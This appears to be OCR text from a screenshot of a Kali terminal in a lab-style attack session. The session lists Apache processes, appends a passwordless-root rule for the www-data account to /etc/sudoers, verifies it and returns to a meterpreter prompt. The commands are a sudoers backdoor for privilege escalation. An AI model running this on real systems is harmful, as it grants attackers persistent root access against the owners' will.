 Applications Places Terminal Wed 23:46 1
root@kali: ~
File Edit View Search Terminal Help
ps -eaf | grep apache2
root      4612     1  0 21:23 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  4613  4612  0 21:23 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  4615  4612  0 21:23 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  4617  4612  0 21:23 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  4620  4612  0 21:23 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  4622  4612  0 21:23 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  4813  4612  0 21:35 ?        00:00:00 /usr/sbin/apache2 -k start
ls -l /etc/sudoers
-r--r----- 1 root root 470 Mar 16  2010 /etc/sudoers
echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers
grep "www-data" /etc/sudoers
www-data ALL=NOPASSWD: ALL
exit
meterpreter >